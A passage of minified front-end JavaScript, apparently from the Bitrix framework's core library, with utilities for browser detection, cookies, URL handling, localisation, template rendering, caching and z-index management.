DOMRect(t.left+n,t.top+r,t.width,t.height)}return new DOMRect}},{key:"getRelativePosition",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){const r=e.getPosition(t),i=e.getPosition(n);return new DOMRect(r.left-i.left,r.top-i.top,r.width,r.height)}return new DOMRect}},{key:"attr",value:function(t,n,r){if(i.isElementNode(t)){if(i.isString(n))return i.isNil(r)?i.isNull(r)?t.removeAttribute(n):function(e){if(i.isString(e)){const t=c.decode(e);let n;try{n=JSON.parse(t)}catch(e){n=t}return n===t&&/^[\d.]+[.]?\d+$/.test(n)?Number(n):"true"===n||"false"===n?Boolean(n):n}return e}(t.getAttribute(n)):t.setAttribute(n,function(e){return i.isPlainObject(e)||i.isArray(e)?JSON.stringify(e):c.encode(c.decode(e))}(r));if(i.isPlainObject(n))return Object.entries(n).forEach((([n,r])=>{e.attr(t,n,r)}))}return null}}]),e}();const ne=navigator.userAgent.toLowerCase();let re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isOpera",value:function(){return ne.includes("opera")}},{key:"isIE",value:function(){return"attachEvent"in document&&!e.isOpera()}},{key:"isIE6",value:function(){return ne.includes("msie 6")}},{key:"isIE7",value:function(){return ne.includes("msie 7")}},{key:"isIE8",value:function(){return ne.includes("msie 8")}},{key:"isIE9",value:function(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function(){return ne.includes("webkit")}},{key:"isFirefox",value:function(){return ne.includes("firefox")}},{key:"isChrome",value:function(){return ne.includes("chrome")}},{key:"detectIEVersion",value:function(){if(e.isOpera()||e.isSafari()||e.isFirefox()||e.isChrome())return-1;let t=-1;if(window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window?t=11:e.isIE10()?t=10:e.isIE9()?t=9:e.isIE()&&(t=8),-1===t||8===t){if("Microsoft Internet Explorer"===navigator.appName){const e=new RegExp("MSIE ([0-9]+[.0-9]*)"),n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}if("Netscape"===navigator.appName){t=11;const e=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}}}return t}},{key:"isIE11",value:function(){return e.detectIEVersion()>=11}},{key:"isMac",value:function(){return ne.includes("macintosh")}},{key:"isWin",value:function(){return ne.includes("windows")}},{key:"isLinux",value:function(){return ne.includes("linux")&&!e.isAndroid()}},{key:"isAndroid",value:function(){return ne.includes("android")}},{key:"isIPad",value:function(){return ne.includes("ipad;")||this.isMac()&&this.isTouchDevice()}},{key:"isIPhone",value:function(){return ne.includes("iphone;")}},{key:"isIOS",value:function(){return e.isIPad()||e.isIPhone()}},{key:"isMobile",value:function(){return e.isIPhone()||e.isIPad()||e.isAndroid()||ne.includes("mobile")||ne.includes("touch")}},{key:"isRetina",value:function(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isTouchDevice",value:function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},{key:"isDoctype",value:function(e){const t=e||document;return t.compatMode?"CSS1Compat"===t.compatMode:t.documentElement&&t.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}},{key:"addGlobalClass",value:function(){let t="bx-core";if(te.hasClass(document.documentElement,t))return;e.isIOS()?t+=" bx-ios":e.isMac()?t+=" bx-mac":e.isAndroid()&&(t+=" bx-android"),t+=e.isMobile()?" bx-touch":" bx-no-touch",t+=e.isRetina()?" bx-retina":" bx-no-retina";let n=-1;/AppleWebKit/.test(navigator.userAgent)?t+=" bx-chrome":e.detectIEVersion()>0?(n=e.detectIEVersion(),t+=` bx-ie bx-ie${n}`,n>7&&n<10&&!e.isDoctype()&&(t+=" bx-quirks")):/Opera/.test(navigator.userAgent)?t+=" bx-opera":/Gecko/.test(navigator.userAgent)&&(t+=" bx-firefox"),te.addClass(document.documentElement,t)}},{key:"detectAndroidVersion",value:function(){const e=new RegExp("Android ([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0)return parseFloat(t[1])}return 0}},{key:"isPropertySupported",value:function(e,t){if(""===e)return!1;function n(e){return e.replace(/([A-Z])/g,((...e)=>`-${e[1].toLowerCase()}`))}const r=e.includes("-")?function(e){const t=/(\\-([a-z]))/g;return t.test(e)?e.replace(t,((...e)=>e[2].toUpperCase())):e}(e):e,i=!!t,o=r.charAt(0).toUpperCase()+r.slice(1),s=`${r} ${["Webkit","Moz","O","ms"].join(`${o} `)} ${o}`.split(" "),a=document.body||document.documentElement;for(let e=0;e<s.length;e+=1){const t=s[e];if(a&&"style"in a&&t in a.style){const e=t.substr(0,t.length-r.length).toLowerCase(),o=t===r?"":`-${e}-`;return i?o+n(r):t}}return!1}},{key:"addGlobalFeatures",value:function(t){if(!i.isArray(t))return;const n=[];for(let r=0;r<t.length;r+=1){const i=!!e.isPropertySupported(t[r]);n.push(`bx-${i?"":"no-"}${t[r].toLowerCase()}`)}te.addClass(document.documentElement,n.join(" "))}}]),e}(),ie=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getList",value:function(){return document.cookie.split(";").map((e=>e.split("="))).map((e=>e.map((e=>e.trim())))).reduce(((e,t)=>{const[n,r]=t;return e[decodeURIComponent(n)]=decodeURIComponent(r),e}),{})}},{key:"get",value:function(t){const n=e.getList();if(t in n)return n[t]}},{key:"set",value:function(e,t,n={}){const r={expires:"",...n};if(i.isNumber(r.expires)){const e=+new Date,t=r.expires,n=864e5;r.expires=new Date(e+t*n)}i.isDate(r.expires)&&(r.expires=r.expires.toUTCString());const o=decodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),s=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),a=Object.keys(r).reduce(((e,t)=>{const n=r[t];return n?!0===n?`${e}; ${t}`:`${e}; ${t}=${n.split(";")[0]}`:e}),"");document.cookie=`${o}=${s}${a}`}},{key:"remove",value:function(t,n={}){e.set(t,"",{...n,expires:-1})}}]),e}();function oe(e,t=new FormData,n=null){if(i.isUndefined(e))return t;if(i.isNull(e))t.append(n,"");else if(i.isArray(e))if(e.length)e.forEach(((e,r)=>{oe(e,t,`${n}[${r}]`)}));else{const e=`${n}[]`;t.append(e,"")}else i.isDate(e)?t.append(n,e.toISOString()):!i.isObject(e)||i.isFile(e)||i.isBlob(e)?t.append(n,e):Object.keys(e).forEach((r=>{const o=e[r];let s=r;if(i.isArray(o))for(;r.length>2&&r.lastIndexOf("[]")===r.length-2;)s=r.substring(0,r.length-2);oe(o,t,n?`${n}[${s}]`:s)}));return t}let se=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"convertObjectToFormData",value:function(e){return oe(e)}}]),e}(),ae=function e(){babelHelpers.classCallCheck(this,e)};function ue(e){return i.isString(e)&&i.isNil(ue[e])&&(Z.emit("onBXMessageNotFound",new H({compatData:[e]})),i.isNil(ue[e])&&(D.debug(`message undefined: ${e}`),ue[e]="")),i.isPlainObject(e)&&Object.keys(e).forEach((t=>{ue[t]=e[t]})),ue[e]}babelHelpers.defineProperty(ae,"Cookie",ie),babelHelpers.defineProperty(ae,"Data",se),!i.isNil(window.BX)&&i.isFunction(window.BX.message)&&Object.keys(window.BX.message).forEach((e=>{ue({[e]:window.BX.message[e]})}));let le=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getMessage",value:function(e,t=null){let n=ue(e);return i.isString(n)&&i.isPlainObject(t)&&Object.keys(t).forEach((e=>{const r=new RegExp(e,"gi");n=n.replace(r,(()=>i.isNil(t[e])?"":String(t[e])))})),n}},{key:"hasMessage",value:function(e){return i.isString(e)&&!i.isNil(ue[e])}},{key:"setMessage",value:function(e,t){i.isString(e)&&i.isString(t)&&ue({[e]:t}),i.isObject(e)&&ue(e)}},{key:"getMessagePlural",value:function(e,t,n=null){let r="";return r=i.isNumber(t)?this.hasMessage(`${e}_PLURAL_${this.getPluralForm(t)}`)?this.getMessage(`${e}_PLURAL_${this.getPluralForm(t)}`,n):this.getMessage(`${e}_PLURAL_1`,n):this.getMessage(e,n),r}},{key:"getPluralForm",value:function(e,t){let n;switch(i.isStringFilled(t)||(t=ue("LANGUAGE_ID")),e<0&&(e*=-1),t){case"ar":n=1!==e?1:0;break;case"br":case"fr":case"tr":n=e>1?1:0;break;case"de":case"en":case"hi":case"it":case"la":n=1!==e?1:0;break;case"ru":case"ua":n=e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"pl":n=1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"id":case"ja":case"ms":case"sc":case"tc":case"th":case"vn":n=0;break;default:n=1}return n}}]),e}();const ce=new Map,fe=new Map,pe=(()=>{let e=0;return()=>(e+=1,e)})();function he(e,t){t.forEach(((t,n)=>{const r=e.querySelector(`[${n}]`);if(r){r.removeAttribute(n);const e=n.replace(/-(.*)/,"");ee.bind(r,e,t),ce.delete(n)}}))}function de(e,t){t.forEach(((t,n)=>{const r=e.getElementById(n);r&&(te.replace(r,t),fe.delete(n))}))}function ye(e,...t){return t.reduce(((t,n,r)=>{const o=r+1;return i.isPlainObject(n)||i.isArray(n)?`${t}__s${r}${e[o]}`:t+n+e[o]}),e[0]).replace(/[\r\t]/gm,"").split(";\n").map((e=>e.replace(/\n/,""))).reduce(((e,n)=>{if(""!==n){const r=n.match(/^[\w-. ]+:/),i=n.split(/^[\w-. ]+:/),o=r[0].replace(":","").trim(),s=i[1].trim();if(/^__s\d+/.test(s))return e[o]=t[s.replace("__s","")],e;e[o]=s}return e}),{})}let me=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"safe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.encode(n)+e[r+1]),e[0])}},{key:"unsafe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.decode(n)+e[r+1]),e[0])}},{key:"style",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.style(e,ye(...t))}}},{key:"message",value:function(e,...t){return t.reduce(((t,n,r)=>t+le.getMessage(n)+e[r+1]),e[0])}},{key:"attrs",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.attr(e,ye(...t))}}}]),e}();babelHelpers.defineProperty(me,"render",(function(e,...t){const n=/[ |\t]on(\w+)="$/,r=/[\r\n\t]/g,o=t.reduce(((t,o,s)=>{let a=t;const u=t.match(n);if(u&&i.isFunction(o)){const t=`${u[1].replace(/=['|"]/,"")}-${pe()}`,i=`${t}="`;return a=a.replace(n,` ${i}`),ce.set(t,o),a+=e[s+1].replace(r," ").replace(/  +/g," "),a}if(i.isDomNode(o)){const t=`tmp___${pe()}`;return fe.set(t,o),a+=`<span id="${t}"> </span>`,a+=e[s+1],a}return i.isArray(o)?([...o].forEach((e=>{if(i.isDomNode(e)){const t=`tmp___${pe()}`;fe.set(t,e),a+=`<span id="${t}"> </span>`}})),a+=e[s+1],a):a+o+e[s+1]}),e[0]),s=o.trim().toLowerCase();if(s.startsWith("<!doctype")||s.startsWith("<html")){const e=document.implementation.createHTMLDocument("");return e.documentElement.innerHTML=o,de(e,fe),he(e,ce),ce.clear(),e}const a=(new DOMParser).parseFromString(o,"text/html");if(de(a,fe),he(a,ce),a.head.children.length&&a.body.children.length)return a;if(1===a.body.children.length){const[e]=a.body.children;return te.remove(e),e}if(a.body.children.length>1)return[...a.body.children].map((e=>(te.remove(e),e)));if(0===a.body.children.length){if(1===a.head.children.length){const[e]=a.head.children;return te.remove(e),e}if(a.head.children.length>1)return[...a.head.children].map((e=>(te.remove(e),e)))}return!1})),babelHelpers.defineProperty(me,"attr",me.attrs);const ge=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function ve(e){const t=e.match(ge);if(i.isArray(t)){const n=function(e){if(!i.isString(e))return{};const t=e.trim().replace(/^[?#&]/,"");return t?t.split("&").reduce(((e,t)=>{const[n,r]=t.replace(/\+/g," ").split("=");return function(e){switch(e){case"index":return(e,t,n)=>{const r=/\[(\w*)\]$/.exec(e),o=e.replace(/\[\w*\]$/,"");i.isNil(r)?n[o]=t:(i.isUndefined(n[o])&&(n[o]={}),n[o][r[1]]=t)};case"bracket":return(e,t,n)=>{const r=/(\[\])$/.exec(e),o=e.replace(/\[\]$/,"");i.isNil(r)?n[o]=t:i.isUndefined(n[o])?n[o]=[t]:n[o]=[].concat(n[o],t)};default:return(e,t,n)=>{n[e.replace(/\[\]$/,"")]=t}}}(function(e){return/^\w+\[([\w]+)\]$/.test(e)?"index":/^\w+\[\]$/.test(e)?"bracket":"default"}(n))(n,r,e),e}),{}):{}}(t[14]);return{useShort:/^\/\//.test(e),href:t[0]||"",schema:t[2]||"",host:t[8]||"",port:t[10]||"",path:t[11]||"",query:t[14]||"",queryParams:n,hash:t[16]||"",username:t[5]||"",password:t[7]||"",origin:t[8]||""}}return{}}function be(e={}){const t=Object.keys(e).reduce(((t,n)=>(i.isArray(e[n])&&e[n].forEach((e=>{t.push(`${n}[]=${e}`)}),""),i.isPlainObject(e[n])&&Object.keys(e[n]).forEach((r=>{t.push(`${n}[${r}]=${e[n][r]}`)}),""),i.isObject(e[n])||i.isArray(e[n])||t.push(`${n}=${e[n]}`),t)),[]).join("&");return t.length>0?`?${t}`:t}function we(e){return i.isArray(e)?e.map((e=>String(e))):i.isPlainObject(e)?{...e}:String(e)}const xe=new WeakMap;let Se=function(){function e(t=""){babelHelpers.classCallCheck(this,e),xe.set(this,ve(t))}return babelHelpers.createClass(e,null,[{key:"addParam",value:function(t,n={}){return new e(t).setQueryParams(n).toString()}},{key:"removeParam",value:function(t,n){const r=i.isArray(n)?n:[n];return new e(t).removeQueryParam(...r).toString()}}]),babelHelpers.createClass(e,[{key:"getSchema",value:function(){return xe.get(this).schema}},{key:"setSchema",value:function(e){return xe.get(this).schema=String(e),this}},{key:"getHost",value:function(){return xe.get(this).host}},{key:"setHost",value:function(e){return xe.get(this).host=String(e),this}},{key:"getPort",value:function(){return xe.get(this).port}},{key:"setPort",value:function(e){return xe.get(this).port=String(e),this}},{key:"getPath",value:function(){return xe.get(this).path}},{key:"setPath",value:function(e){return/^\//.test(e)?(xe.get(this).path=String(e),this):(xe.get(this).path=`/${String(e)}`,this)}},{key:"getQuery",value:function(){return be(xe.get(this).queryParams)}},{key:"getQueryParam",value:function(e){const t=this.getQueryParams();return e in t?t[e]:null}},{key:"setQueryParam",value:function(e,t=""){return xe.get(this).queryParams[e]=we(t),this}},{key:"getQueryParams",value:function(){return{...xe.get(this).queryParams}}},{key:"setQueryParams",value:function(e={}){const t={...this.getQueryParams(),...e};return Object.keys(t).forEach((e=>{t[e]=we(t[e])})),xe.get(this).queryParams=t,this}},{key:"removeQueryParam",value:function(...e){const t={...xe.get(this).queryParams};return e.forEach((e=>{e in t&&delete t[e]})),xe.get(this).queryParams=t,this}},{key:"getFragment",value:function(){return xe.get(this).hash}},{key:"setFragment",value:function(e){return xe.get(this).hash=String(e),this}},{key:"serialize",value:function(){const e={...xe.get(this)};return e.href=this.toString(),e}},{key:"toString",value:function(){const e={...xe.get(this)};let t=e.schema?`${e.schema}://`:"";e.useShort&&(t="//");const n=i.isString(e.port)&&!["","80"].includes(e.port)?`:${e.port}`:"",r=this.getHost();return`${r?t:""}${r}${r?n:""}${this.getPath()}${be(e.queryParams)}${e.hash?`#${e.hash}`:""}`}}]),e}(),Ee=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isEmail",value:function(e){return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(String(e).toLowerCase())}}]),e}(),Be=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"storage",new Map)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t){if(!this.storage.has(e)){if(i.isFunction(t))return t();if(!i.isUndefined(t))return t}return this.storage.get(e)}},{key:"set",value:function(e,t){this.storage.set(e,t)}},{key:"delete",value:function(e){this.storage.delete(e)}},{key:"has",value:function(e){return this.storage.has(e)}},{key:"remember",value:function(e,t){return this.storage.has(e)||(i.isFunction(t)?this.storage.set(e,t()):i.isUndefined(t)||this.storage.set(e,t)),this.storage.get(e)}},{key:"size",value:function(){return this.storage.size}},{key:"keys",value:function(){return[...this.storage.keys()]}},{key:"values",value:function(){return[...this.storage.values()]}}]),e}(),Te=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new Map),n}return babelHelpers.inherits(t,e),t}(Be),je=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack"),babelHelpers.defineProperty(this,"stack",null)}return babelHelpers.createClass(e,[{key:"getStack",value:function(){if(i.isPlainObject(this.stack))return this.stack;const e=localStorage.getItem(this.stackKey);if(i.isString(e)&&""!==e){const t=JSON.parse(e);if(i.isPlainObject(t))return this.stack=t,this.stack}return this.stack={},this.stack}},{key:"saveStack",value:function(){if(i.isPlainObject(this.stack)){const e=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,e)}}},{key:"get",value:function(e){return this.getStack()[e]}},{key:"set",value:function(e,t){this.getStack()[e]=t,this.saveStack()}},{key:"delete",value:function(e){const t=this.getStack();e in t&&delete t[e]}},{key:"has",value:function(e){return e in this.getStack()}},{key:"keys",value:function(){const e=this.getStack();return Object.keys(e)}},{key:"values",value:function(){const e=this.getStack();return Object.values(e)}},{key:"size",get:function(){const e=this.getStack();return Object.keys(e).length}}]),e}(),Oe=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new je),n}return babelHelpers.inherits(t,e),t}(Be),Xe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(Xe,"MemoryCache",Te),babelHelpers.defineProperty(Xe,"LocalStorageCache",Oe);let Ae=function(){function e(t={}){babelHelpers.classCallCheck(this,e),i.isPlainObject(t)&&Object.assign(this,t)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t=null){return function(e){return i.isStringFilled(e)?e.split(".").reduce(((e,t)=>(t.split(/\[['"]?(.+?)['"]?\]/g).forEach((t=>{i.isStringFilled(t)&&e.push(t)})),e)),[]):[]}(e).reduce(((e,n)=>i.isNil(e)||e===t?e:i.isUndefined(e[n])?t:e[n]),this)}}]),e}();function ke(e){return i.isObject(e)?(Object.values(e).forEach((e=>{ke(e)})),Object.freeze(e)):e}const Ne=new Map;let Ce,Pe=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getSettings",value:function(e){if(i.isStringFilled(e)){if(Ne.has(e))return Ne.get(e);const t=document.querySelector(`script[data-extension="${e}"]`);if(i.isDomNode(t)){const n=ke((()=>{try{return new Ae(JSON.parse(t.innerHTML))}catch(e){return new Ae}})());return Ne.set(e,n),n}}return ke(new Ae)}}]),e}();var _e=new WeakSet;Ce=Symbol.iterator;let Ie=function(){function e(t=null){babelHelpers.classCallCheck(this,e),_e.add(this),babelHelpers.defineProperty(this,"comparator",null),babelHelpers.defineProperty(this,"items",[]),this.comparator=i.isFunction(t)?t:null}return babelHelpers.createClass(e,[{key:"add",value:function(e){let t=-1;return this.comparator?(t=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}(this,_e,Le).call(this,e),this.items.splice(t,0,e)):this.items.push(e),t}},{key:"has",value:function(e){return this.items.includes(e)}},{key:"getIndex",value:function(e){return this.items.indexOf(e)}},{key:"getByIndex",value:function(e){if(i.isNumber(e)&&e>=0){const t=this.items[e];return i.isUndefined(t)?null:t}return null}},{key:"getFirst",value:function(){const e=this.items[0];return i.isUndefined(e)?null:e}},{key:"getLast",value:function(){const e=this.items[this.count()-1];return i.isUndefined(e)?null:e}},{key:"count",value:function(){return this.items.length}},{key:"delete",value:function(e){const t=this.getIndex(e);return-1!==t&&(this.items.splice(t,1),!0)}},{key:"clear",value:function(){this.items=[]}},{key:Ce,value:function(){return this.items[Symbol.iterator]()}},{key:"forEach",value:function(e,t){return this.items.forEach(e,t)}},{key:"getAll",value:function(){return this.items}},{key:"getComparator",value:function(){return this.comparator}},{key:"sort",value:function(){const e=this.getComparator();if(null===e)return;const t=this.items.length,n=new Array(t);for(let e=0;e<t;e++)n[e]=e;n.sort(((t,n)=>e(this.items[t],this.items[n])||t-n));for(let e=0;e<t;e++)n[e]=this.items[n[e]];for(let e=0;e<t;e++)this.items[e]=n[e]}}]),e}();function Le(e){let t=0,n=this.items.length;for(;t<n;){const r=Math.floor((t+n)/2);this.comparator(this.items[r],e)>=0?n=r:t=r+1}return t}let Me=function(e){function t(e,n={}){var r;if(babelHelpers.classCallCheck(this,t),r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"sort",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"alwaysOnTop",!1),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"zIndex",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"element",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlay",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlayGap",-5),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"stack",null),r.setEventNamespace("BX.Main.ZIndexManager.Component"),!i.isElementNode(e))throw new Error("ZIndexManager.Component: The argument 'element' must be a DOM element.");r.element=e;const o=i.isPlainObject(n)?n:{};return r.setAlwaysOnTop(o.alwaysOnTop),r.setOverlay(o.overlay),r.setOverlayGap(o.overlayGap),r.subscribeFromOptions(o.events),r}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"getSort",value:function(){return this.sort}},{key:"setSort",value:function(e){i.isNumber(e)&&(this.sort=e)}},{key:"setStack",value:function(e){this.stack=e}},{key:"getStack",value:function(){return this.stack}},{key:"getZIndex",value:function(){return this.zIndex}},{key:"setZIndex",value:function(e){const t=this.getZIndex()!==e;this.getElement().style.setProperty("z-index",e,"important"),this.zIndex=e,null!==this.getOverlay()&&this.getOverlay().style.setProperty("z-index",e+this.getOverlayGap(),"important"),t&&this.emit("onZIndexChange",{component:this})}},{key:"getAlwaysOnTop",value:function(){return this.alwaysOnTop}},{key:"setAlwaysOnTop",value:function(e){(i.isNumber(e)||i.isBoolean(e))&&(this.alwaysOnTop=e)}},{key:"getElement",value:function(){return this.element}},{key:"setOverlay",value:function(e,t){(i.isElementNode(e)||null===e)&&(this.overlay=e,this.setOverlayGap(t),this.getStack()&&this.getStack().sort())}},{key:"getOverlay",value:function(){return this.overlay}},{key:"setOverlayGap",value:function(e){i.isNumber(e)&&(this.overlayGap=e)}},{key:"getOverlayGap",value:function(){return this.overlayGap}}]),t}(Z),De=function(){function e(t){if(babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"container",null),babelHelpers.defineProperty(this,"components",null),babelHelpers.defineProperty(this,"elements",new WeakMap),babelHelpers.defineProperty(this,"baseIndex",1e3),babelHelpers.defineProperty(this,"baseStep",50),babelHelpers.defineProperty(this,"sortCount",0),!i.isDomNode(t))throw new Error("ZIndexManager.Stack: The 'container' argument must be a DOM element.");this.container=t;this.components=new Ie(((e,t)=>{let n=(e.getAlwaysOnTop()||0)-(t.getAlwaysOnTop()||0);return n||(n=e.getSort()-t.getSort()),n}))}return babelHelpers.createClass(e,[{key:"getBaseIndex",value:function(){return this.baseIndex}},{key:"setBaseIndex",value:function(e){i.isNumber(e)&&e>=0&&(this.baseIndex=e,this.sort())}},{key:"setBaseStep",value:function(e){i.isNumber(e)&&e>0&&(this.baseStep=e,this.sort())}},{key:"getBaseStep",value:function(){return this.baseStep}},{key:"register",value:function(e,t={}){if(this.getComponent(e))return console.warn("ZIndexManager: You cannot register the element twice.",e),this.getComponent(e);const n=new Me(e,t);return n.setStack(this),n.setSort(++this.sortCount),this.elements.set(e,n),this.components.add(n),this.sort(),n}},{key:"unregister",value:function(e){const t=this.elements.get(e);this.components.delete(t),this.elements.delete(e),this.sort()}},{key:"getComponent",value:function(e){return this.elements.get(e)||null}},{key:"getComponents",value:function(){return this.components.getAll()}},{key:"getMaxZIndex",value:function(){const e=this.components.getLast();return e?e.getZIndex():this.baseIndex}},{key:"sort",value:function(){this.components.sort();let e=this.baseIndex;this.components.forEach((t=>{t.setZIndex(e),e+=this.baseStep}))}},{key:"bringToFront",value:function(e){const t=this.getComponent(e);return t?(t.setSort(++this.sortCount),this.sort(),t):(console.error("ZIndexManager: element was not found in the stack.",e),null)}}]),e}();function Fe(e,t,n){if(e!==t)throw new TypeError("Private static access of wrong provenance");return n}let Re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"register",value:function(t,n={}){const r=Fe(this,e,He).call(this,t);if(!r)return null;return this.getOrAddStack(r).register(t,n)}},{key:"unregister",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);r&&r.unregister(t)}},{key:"addStack",value:function(e){const t=new De(e);return this.stacks.set(e,t),t}},{key:"getStack",value:function(e){return this.stacks.get(e)||null}},{key:"getOrAddStack",value:function(e){return this.getStack(e)||this.addStack(e)}},{key:"getComponent",value:function(t){const n=Fe(this,e,He).call(this,t,!0);if(!n)return null;const r=this.getStack(n);return r?r.getComponent(t):null}},{key:"bringToFront",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);return r?r.bringToFront(t):null}}]),e}();function He(e,t=!1){return i.isElementNode(e)?i.isElementNode(e.parentNode)?e.parentNode:(t||console.error("ZIndexManager: The 'element' doesn't have a parent node.",e),null):(t||console.error("ZIndexManager: The argument 'element' must be a DOM element.",e),null)}babelHelpers.defineProperty(Re,"stacks",new WeakMap);var ze={OrderedArray:Ie};function We(e){return i.isString(e)?document.getElementById(e):e}function Ge(e){return i.isElementNode(e)?e.ownerDocument.parentWindow||e.ownerDocument.defaultView||window:i.isDomNode(e)&&(e.parentWindow||e.defaultView)||window}const{getClass:Ue,namespace:$e}=o,Ve=ue,{replace:Ye,remove:qe,clean:Je,insertBefore:Ze,insertAfter:Ke,append:Qe,prepend:et,style:tt,adjust:nt,create:rt,isShown:it}=te,ot=ae.Cookie.get,{bind:st,unbind:at,unbindAll:ut,bindOnce:lt,ready:ct}=ee,{debugState:ft,isDebugEnabled:pt,default:ht}=x,{clone:dt,loadExtension:yt,debounce:mt,throttle:gt,html:vt}=D,bt={...Object.getOwnPropertyNames(i).filter((e=>!["name","length","prototype","caller","arguments"].includes(e))).reduce(((e,t)=>(e[t]=i[t],e)),{}),isNotEmptyString:e=>i.isString(e)&&""!==e,isNotEmptyObject:e=>i.isObjectLike(e)&&Object.keys(e).length>0,isMapKey:i.isObject,stringToInt:e=>{const t=parseInt(e);return Number.isNaN(t)?0:t}},wt={IsOpera:re.isOpera,IsIE:re.isIE,IsIE6:re.isIE6,IsIE7:re.isIE7,IsIE8:re.isIE8,IsIE9:re.isIE9,IsIE10:re.isIE10,IsIE11:re.isIE11,IsSafari:re.isSafari,IsFirefox:re.isFirefox,IsChrome:re.isChrome,DetectIeVersion:re.detectIEVersion,IsMac:re.isMac,IsAndroid:re.isAndroid,isIPad:re.isIPad,isIPhone:re.isIPhone,IsIOS:re.isIOS,IsMobile:re.isMobile,isRetina:re.isRetina,IsDoctype:re.isDoctype,SupportLocalStorage:re.isLocalStorageSupported,addGlobalClass:re.addGlobalClass,DetectAndroidVersion:re.detectAndroidVersion,isPropertySupported:re.isPropertySupported,addGlobalFeatures:re.addGlobalFeatures},xt=window.BX?window.BX.ajax:()=>{};function St(e=document){return{scrollWidth:e.documentElement.scrollWidth,scrollHeight:e.documentElement.scrollHeight}}function Et(e=document){const t=Ge(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Bt(e=document){const t=Ge(e);return{innerWidth:t.innerWidth,innerHeight:t.innerHeight}}"object"==typeof 